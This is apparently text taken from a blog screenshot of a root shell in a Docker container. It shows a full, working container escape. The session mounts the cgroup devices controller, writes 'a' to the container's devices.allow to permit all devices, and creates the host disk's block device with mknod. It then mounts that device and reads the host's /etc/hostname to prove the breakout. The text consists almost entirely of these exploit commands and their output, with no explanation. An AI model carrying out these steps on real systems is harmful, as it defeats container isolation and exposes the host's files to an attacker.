 root@aa923ed21746:/# mkdir /tmp/newtmp && mount -t cgroup -o devices devices /tmp/newtmp
root@aa923ed21746:/# cat /proc/self/cgroup | grep docker | head -1 | sed 's/.*\/docker\/\(.*\)/\1/g'
aa923ed2174635252ab77d070b2c9c234ffc40126ec65455fbaa9a51d3209269
root@aa923ed21746:/# cd /tmp/newtmp/docker/aa923ed2174635252ab77d070b2c9c234ffc40126ec65455fbaa9a51d3209269
root@aa923ed21746:/tmp/newtmp/docker/aa923ed2174635252ab77d070b2c9c234ffc40126ec65455fbaa9a51d3209269# echo a > devices.allow && cd /tmp
root@aa923ed21746:/tmp# cat /proc/self/mountinfo | grep /etc | awk '{print $3,$8}' | head -1
253:0 xfs
root@aa923ed21746:/tmp# mknod host b 253 0
root@aa923ed21746:/tmp# mkdir /tmp/hostdir && mount host /tmp/hostdir
root@aa923ed21746:/tmp# cat /tmp/hostdir/etc/hostname
node2
root@aa923ed21746:/tmp# hostname
aa923ed21746
root@aa923ed21746:/tmp#
^_^ Image From:
yangsirr.github.io
^_^ Image From:
yangsirr.github.io
yangsirr